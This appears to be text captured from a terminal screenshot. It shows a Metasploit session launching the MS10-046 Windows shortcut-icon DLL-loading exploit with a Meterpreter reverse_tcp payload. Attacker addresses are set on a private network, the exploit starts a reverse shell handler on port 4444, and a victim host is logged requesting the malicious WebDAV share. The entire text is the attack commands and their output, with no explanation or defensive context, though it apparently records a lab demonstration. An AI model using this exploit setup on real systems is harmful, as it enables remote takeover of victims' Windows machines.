 root@kalinata: ~
Archivo Editar Ver Buscar Terminal Ayuda
msf > use exploit/windows/browser/ms10_046_shortcut_icon_dllloader
msf exploit(windows/browser/ms10_046_shortcut_icon_dllloader) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(windows/browser/ms10_046_shortcut_icon_dllloader) > set SRVHOST 192.168.1.15
SRVHOST => 192.168.1.15
msf exploit(windows/browser/ms10_046_shortcut_icon_dllloader) > set LHOST 192.168.1.15
LHOST => 192.168.1.15
msf exploit(windows/browser/ms10_046_shortcut_icon_dllloader) > exploit
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.1.15:4444
[*] Send vulnerable clients to \\192.168.1.15\XYJwverGIA\.
[*] Or, get clients to save and render the icon of http://<your host>/<anything>.lnk
[*] Using URL: http://192.168.1.15:80/
[*] Server started.
msf exploit(windows/browser/ms10_046_shortcut_icon_dllloader) > [*] 192.168.1.22     ms10_046_shortcut_icon_dllloader - Responding to WebDAV OPTIONS r
equest
[*] 192.168.1.22     ms10_046_shortcut_icon_dllloader - Responding to WebDAV OPTIONS request
[*] 192.168.1.22     ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /
[*] 192.168.1.22     ms10_046_shortcut_icon_dllloader - Sending directory multistatus for / ...
[*] 192.168.1.22     ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /
[*] 192.168.1.22     ms10_046_shortcut_icon_dllloader - Sending directory multistatus for / ...
[*] 192.168.1.22     ms10_046_shortcut_icon_dllloader - Responding to WebDAV OPTIONS request
[*] 192.168.1.22     ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /XYJwverGIA
[*] 192.168.1.22     ms10_046_shortcut_icon_dllloader - Sending 301 for /XYJwverGIA ...
[*] 192.168.1.22     ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /XYJwverGIA/
[*] 192.168.1.22     ms10_046_shortcut_icon_dllloader - Sending directory multistatus for /XYJwverGIA/ ...
[*] 192.168.1.22     ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /XYJwverGIA
[*] 192.168.1.22     ms10_046_shortcut_icon_dllloader - Sending 301 for /XYJwverGIA ...
[*] 192.168.1.22     ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /XYJwverGIA/
[*] 192.168.1.22     ms10_046_shortcut_icon_dllloader - Sending directory multistatus for /XYJwverGIA/ ...
[*] 192.168.1.22     ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /XYJwverGIA/desktop.ini
[*] 192.168.1.22     ms10_046_shortcut_icon_dllloader - Sending 404 for /XYJwverGIA/desktop.ini ...
[*] 192.168.1.22     ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /XYJwverGIA
[*] 192.168.1.22     ms10_046_shortcut_icon_dllloader - Sending 301 for /XYJwverGIA ...
[*] 192.168.1.22     ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /XYJwverGIA/
[*] 192.168.1.22     ms10_046_shortcut_icon_dllloader - Sending directory multistatus for /XYJwverGIA/ ...
[*] 192.168.1.22     ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /XYJwverGIA